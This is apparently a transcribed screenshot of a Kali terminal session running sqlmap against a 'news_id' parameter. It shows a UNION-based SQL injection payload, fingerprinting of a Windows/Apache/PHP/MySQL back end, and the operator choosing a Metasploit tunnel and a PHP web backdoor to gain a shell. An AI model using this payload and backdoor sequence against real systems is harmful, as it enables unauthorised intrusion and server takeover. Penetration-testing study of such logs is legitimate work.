 root@kali: ~/桌面/MyTest
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: news_id=1 UNION ALL SELECT NULL,CONCAT(0x71626b7171,0x5951544d4a6e5
645766479556a5a54627761697475676a5957784264426f47475953444c776b6d47,0x7162786271
),NULL-- gMlI
---
[14:55:52] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.23, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.12
[14:55:52] [INFO] fingerprinting the back-end DBMS operating system
[14:55:52] [INFO] the back-end DBMS operating system is Windows
how do you want to establish the tunnel?
[1] TCP: Metasploit Framework (default)
[2] ICMP: icmpsh - ICMP tunneling
> 1
[14:56:09] [INFO] going to use a web backdoor to establish the tunnel
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4